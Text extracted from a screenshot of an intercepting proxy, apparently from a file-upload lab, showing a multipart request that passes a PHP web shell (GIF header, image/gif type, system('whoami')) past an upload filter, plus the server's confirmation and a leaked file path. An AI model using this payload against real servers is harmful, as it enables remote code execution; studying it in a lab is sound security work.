 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
20 Content-Disposition: form-data; name="username"
21
22 test
23 -----------------------------93846886127401260832289640838
24 Content-Disposition: form-data; name="fileToUpload";
filename="shell.hacked"
25 Content-Type: image/gif
26
27 GIF8;
28
29 <?php
30 system("whoami");
31 ?>
32
33 -----------------------------93846886127401260832289640838
34 Content-Disposition: form-data; name="submit"
35
36 Upload
File upload
Here is a fileserver for you.
You can't upload executable files.
Your name (Keep it secret)
Choose file No file chosen
Upload
Warning: Undefined variable $target_file in
/var/www/html/upload58/index.php on line 38
The file has been uploaded here: test/shell.hacked.